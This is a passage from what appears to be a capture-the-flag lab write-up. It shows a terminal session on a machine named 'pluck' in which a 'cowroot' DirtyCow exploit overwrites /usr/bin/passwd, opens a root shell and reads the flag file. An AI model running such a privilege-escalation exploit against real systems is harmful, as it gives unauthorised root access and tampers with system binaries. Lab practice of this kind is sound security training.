 paul@pluck:/tmp$ ./cowroot
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
Size of binary: 54256
Racing, this may take a while..
thread stopped
thread stopped
/usr/bin/passwd overwritten
Popping root shell.
Don't forget to restore /tmp/bak
root@pluck:/tmp# cd /root
root@pluck:/root# ls
flag.txt
root@pluck:/root# cat flag.txt
Congratulations you found the flag
---------------------------------------
######   ((((((((((((((((((((((((((((((
#########   (((((((((((((((((((((((((((
,,##########   ((((((((((((((((((((((((
@@,,,##########   (((((((((((((((((((((
@@@@@,,,##########
@@@@@@@@,,,############################
@@@@@@@@@@@,,,#########################
@@@@@@@@@,,,###########################
@@@@@@,,,##########
@@@,,,##########   &&&&&&&&&&&&&&&&&&&&
,,,##########   &&&&&&&&&&&&&&&&&&&&&&&
##########   &&&&&&&&&&&&&&&&&&&&&&&&&&
#######   &&&&&&&&&&&&&&&&&&&&&&&&&&&&&
root@pluck:/root#